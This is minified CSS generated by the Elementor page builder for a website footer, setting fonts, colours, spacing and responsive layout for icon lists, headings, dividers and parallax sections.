.elementor-element.elementor-element-708b9f2 .raven-heading-title, .elementor-80 .elementor-element.elementor-element-708b9f2 .raven-heading-title-inner{color:#1a7900;-webkit-text-fill-color:initial;}.elementor-80 .elementor-element.elementor-element-708b9f2 .raven-heading, .elementor-80 .elementor-element.elementor-element-708b9f2 .raven-heading a{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;letter-spacing:0.7px;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-3bc354c{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-icon{padding-inline-end:33px;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:22px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-2bbcba6{--spacer-size:15px;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2);}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2);}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-icon i{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-icon svg{fill:#08062f;transition:fill 0.3s;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-b12cec6{--e-icon-list-icon-size:23px;--icon-vertical-offset:0px;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-icon{padding-inline-end:33px;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:18px;font-weight:normal;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-text{color:#08062f;transition:color 0.3s;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:rgba(5,15,38,0.61);}.elementor-80 .elementor-element.elementor-element-dda955d > .elementor-container{min-height:0px;}.elementor-80 .elementor-element.elementor-element-dda955d{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(0,0,0,0.24);margin-top:0px;margin-bottom:0px;padding:110px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-0b5d2e1 .elementor-repeater-item-85bfd76.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-80 .elementor-element.elementor-element-3b04454 .raven-divider-solid, .elementor-80 .elementor-element.elementor-element-3b04454 .raven-divider-double:before, .elementor-80 .elementor-element.elementor-element-3b04454 .raven-divider-double:after{background-color:#f0f3f8;}.elementor-80 .elementor-element.elementor-element-3b04454 .raven-divider{padding:15px 0px 15px 0px;}.elementor-80 .elementor-element.elementor-element-0b5d2e1{margin-top:-3px;margin-bottom:0px;}.elementor-80 .elementor-element.elementor-element-8059504 .elementor-repeater-item-2971d2a.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-80 .elementor-element.elementor-element-fb9812c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-80 .elementor-element.elementor-element-fb9812c > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#edf1f7;padding:36px 0px 20px 0px;}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;}.elementor-80 .elementor-element.elementor-element-cd670f1 .jet-headline{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-cd670f1 .jet-headline > .jet-headline__link{justify-content:center;}.elementor-80 .elementor-element.elementor-element-cd670f1 .jet-headline__first .jet-headline__label{color:#08062f;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:normal;text-transform:uppercase;line-height:2.56em;}.elementor-80 .elementor-element.elementor-element-cd670f1 .jet-headline__second .jet-headline__label{color:#08062f;font-family:"Heebo", Sans-serif;font-size:16px;font-weight:normal;text-transform:uppercase;line-height:2.56em;}.elementor-80 .elementor-element.elementor-element-8059504 > .elementor-container{min-height:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-80 .elementor-element.elementor-element-0fc85a1{width:37.364%;}.elementor-80 .elementor-element.elementor-element-d60ab6e{width:30.31%;}.elementor-80 .elementor-element.elementor-element-44420cb{width:30.315%;}.elementor-80 .elementor-element.elementor-element-3873be3{width:31.938%;}.elementor-80 .elementor-element.elementor-element-3efefee{width:68.062%;}}@media(max-width:1024px) and (min-width:768px){.elementor-80 .elementor-element.elementor-element-0fc85a1{width:24%;}.elementor-80 .elementor-element.elementor-element-d60ab6e{width:38%;}.elementor-80 .elementor-element.elementor-element-44420cb{width:38%;}}@media(max-width:1024px){.elementor-80 .elementor-element.elementor-element-0fc85a1 > .elementor-element-populated{padding:10px 30px 0px 20px;}.elementor-80 .elementor-element.elementor-element-7550ee7{--spacer-size:0px;}.elementor-80 .elementor-element.elementor-element-81cdc18 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-80 .elementor-element.elementor-element-171d480 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-80 .elementor-element.elementor-element-15f4c50{--e-icon-list-icon-size:16px;}.elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-15f4c50 .elementor-icon-list-item > a{font-size:16px;}.elementor-80 .elementor-element.elementor-element-7cf9831 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-80 .elementor-element.elementor-element-e98c52e{--e-icon-list-icon-size:16px;}.elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-e98c52e .elementor-icon-list-item > a{font-size:13px;}.elementor-80 .elementor-element.elementor-element-d1c87d2 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-80 .elementor-element.elementor-element-7835620{--e-icon-list-icon-size:16px;}.elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-7835620 .elementor-icon-list-item > a{font-size:16px;}.elementor-80 .elementor-element.elementor-element-f50e278{--spacer-size:0px;}.elementor-80 .elementor-element.elementor-element-dd71f4d > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-80 .elementor-element.elementor-element-f72c17e{--e-icon-list-icon-size:16px;}.elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-f72c17e .elementor-icon-list-item > a{font-size:16px;}.elementor-80 .elementor-element.elementor-element-4930e8f{--e-icon-list-icon-size:16px;}.elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-4930e8f .elementor-icon-list-item > a{font-size:16px;}.elementor-80 .elementor-element.elementor-element-708b9f2 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-80 .elementor-element.elementor-element-3bc354c{--e-icon-list-icon-size:16px;}.elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-3bc354c .elementor-icon-list-item > a{font-size:16px;}.elementor-80 .elementor-element.elementor-element-b12cec6{--e-icon-list-icon-size:16px;}.elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80 .elementor-element.elementor-element-b12cec6 .elementor-icon-list-item > a{font-size:16px;}.elementor-80 .elementor-element.elementor-element-dda955d{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-80 .elementor-element.elementor-element-0fc85a1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-80 .elementor-element.elementor-element-7550ee7{--spacer-size:20px;}.elementor-80 .elementor-element.elementor-element-d60ab6e > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-80 .elementor-element.elementor-element-81cdc18 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-80 .elementor-element.elementor-element-44420cb > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-80 .elementor-element.elementor-element-f50e278{--spacer-size:50px;}.elementor-80 .elementor-element.elementor-element-dd71f4d > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-80 .elementor-element.elementor-element-708b9f2 > .elementor-widget-container{margin:20px 0px 10px 0px;}.elementor-80 .elementor-element.elementor-element-dda955d{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-cd670f1 .jet-headline__first .jet-headline__label{font-size:12px;}.elementor-80 .elementor-element.elementor-element-cd670f1 .jet-headline__second .jet-headline__label{font-size:12px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */